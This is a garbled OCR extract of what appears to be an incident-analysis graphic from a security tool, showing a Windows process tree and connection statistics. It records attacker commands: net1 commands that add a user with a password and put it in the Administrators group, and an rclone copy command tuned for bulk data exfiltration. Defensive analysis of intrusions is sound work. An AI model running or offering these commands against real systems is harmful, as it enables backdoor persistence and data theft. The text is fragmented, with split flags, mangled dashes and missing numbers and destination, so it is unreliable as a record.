 5
explorer.exe
C:\Windows\system32\net1 user P@ssw0rd!1 /add
C:\Windows\system32\net1 localgroup Administrators
/add
Connection
3 connections
3 external connections
3 outgoing connections
2 high volume external connections
3
Total number of connections
GB
Total transmitted bytes
MB
Total received bytes
5
C:\_
cmd.exe
2
net.exe
3
rclone.exe
2
ping.exe
rclone.exe copy –max-age 1y –max-size 100M –exclude "*.{psd,
7z,rar,zip,mox,pst,FIT,FIL,mp4,mov,mdb,iso,exe,dll,wav,png,db,lo
g,HEIC,dwg}" "\\ "
-q –ignore-existing –auto-confirm –multi-thre
ad-streams 15 –transfers 15 –bwlimit 2M -P